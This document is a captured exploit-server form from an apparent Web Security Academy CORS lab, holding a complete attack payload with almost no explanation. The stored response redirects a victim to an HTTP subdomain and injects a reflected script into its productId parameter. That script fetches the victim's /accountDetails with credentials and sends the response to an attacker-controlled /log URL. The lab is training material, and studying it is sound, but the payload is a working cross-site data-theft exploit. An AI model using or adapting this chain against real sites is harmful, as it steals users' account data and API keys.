 Craft a response
URL: https://exploit-0ad1006203c73ad1b7a4dfc701470049.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="http://stock.0ac200bc03663a0db7cae016005e00c2.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest();
req.onload = reqListener; req.open('get','https://0ac200bc03663a0db7cae016005e00c2.web-security-academy.net/accountDetails',true); req.withCredentials =
true;req.send();function reqListener() {location='https://xploit-0ad1006203c73ad1b7a4dfc701470049.exploit-server.net/log?key='%2bthis.responseText;
};%3c/script>&storeId=1"
</script>
Store
View exploit
Deliver exploit to victim
Access log